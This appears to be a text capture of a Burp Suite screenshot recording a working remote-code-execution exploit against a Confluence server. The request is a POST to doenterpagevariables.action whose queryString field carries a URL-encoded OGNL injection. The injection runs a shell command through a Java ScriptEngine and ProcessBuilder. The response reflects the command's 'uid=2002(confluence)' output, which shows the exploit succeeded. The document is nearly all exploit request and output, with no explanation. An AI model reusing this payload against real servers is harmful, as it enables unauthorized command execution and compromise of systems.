 Request
Pretty Raw \n Actions
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host: 192.168.1.162:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1068
10
11 queryString=
%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu
0027JavaScript%5cu0027%29.%5cu0065val%28%5cu0027var+isWin+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.to
LowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.String%28%5cu0022id%5cu0022%29%3bvar+p+%3d+
new+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%2
9%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+
var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream%28%29%29%
3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output
+%3d+%5cu0022%5cu0022%3b+while%28%28line+%3d+bufferedReader.readLine%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+
%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027
Response
Pretty Raw Render \n Actions
Step 2: Fill in template variables
</div>
319 <p>
The information you supply will become part of the content in your new page.
</p>
320
321 <div class="smallfont view-template">
322 <div class="wiki-content">
$action.renderedTemplateContent
</div>
323 </div>
324
325 <form name="filltemplateform" method="POST" action="doenterpagevariables.action">
326 <input type="hidden" name="atl_token" value="a72d08b356ef1a2c444585f32f5d4466c87eb2e1">
327 <input
328 type="hidden"
329 name="queryString" value="[uid=2002(confluence) gid=2002(confluence) groups=2002(confluen
330 ]" />
<input
331 type="hidden"
332 name="templateId" value="$pageTemplate.id" />
<input
333 type="hidden"
334 name="linkCreation" value="" />
<input
335 type="hidden"
336 name="title" />
<input
337 type="hidden"
338 name="parentPageId" value="0" />